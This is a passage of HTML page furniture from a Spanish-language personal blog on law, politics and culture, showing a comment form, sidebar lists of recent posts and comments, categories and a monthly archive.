		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/12/epoca-de-alegria/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.diegozuluagao.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20018">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.info/register-person?ref=IHJUI7TF" class="url" rel="ugc external nofollow">b"asta binance h"anvisningskod</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20017">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/03/apostando-hacia-la-bondad-y-la-empatia/#comment-20007">APOSTANDO HACIA LA BONDAD Y LA EMPATIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-20006">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.com/de-CH/register-person?ref=W0BCQMF1" class="url" rel="ugc external nofollow">binance Empfehlungsbonus</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-19978">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=los-servicios-frente-a-la-tecnologia-y-su-convergencia'>LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a><div class="rssSummary">     Los medios tecnológicos han tenido efectos culturalmente extraordinarios, puestos al servicio de la comunicación de grandes masas, influyen en las conciencias de las personas y en los valores culturales de países y grupos sociales. También los efectos ambientales que genera la tecnología ponen en peligro la supervivencia humana y provoca daños insospechados sobre [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi'>LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a><div class="rssSummary">“Una persona que está muriéndose de hambre no tiene libertad” (Joseph E. Stiglitz, Premio Nobel de Economía)       Una necesidad urgente es la de formar ciudadanos capaces de habitar y vivir con libertad en medio de esa responsabilidad que se tiene frente a los entornos tecnológicos, se insiste en que esa formación debe [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20018">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.info/register-person?ref=IHJUI7TF" class="url" rel="ugc external nofollow">b"asta binance h"anvisningskod</a></span> en <a href="https://www.diegozuluagao.com/2018/06/historiologia-de-momentos-historicos/#comment-20017">HISTORIOLOGIA DE MOMENTOS HISTORICOS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/03/apostando-hacia-la-bondad-y-la-empatia/#comment-20007">APOSTANDO HACIA LA BONDAD Y LA EMPATIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-20006">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.com/de-CH/register-person?ref=W0BCQMF1" class="url" rel="ugc external nofollow">binance Empfehlungsbonus</a></span> en <a href="https://www.diegozuluagao.com/2019/06/el-mundo-de-las-paradojas-colombianas/#comment-19978">EL MUNDO DE LAS PARADOJAS COLOMBIANAS</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
